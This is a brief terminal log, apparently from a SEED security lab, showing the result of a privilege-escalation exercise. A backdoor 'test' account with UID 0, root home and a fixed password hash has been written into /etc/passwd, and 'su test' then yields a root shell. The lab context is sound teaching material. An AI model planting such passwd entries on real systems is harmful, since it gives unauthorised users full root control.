 No permission
STOP... The passwd file has been changed
[07/12/20]seed@VM:~/Lab4$ cat /etc/passwd | grep test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[07/12/20]seed@VM:~/Lab4$ su test
Password:
root@VM:/home/seed/Lab4# whoami
root
root@VM:/home/seed/Lab4# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/Lab4#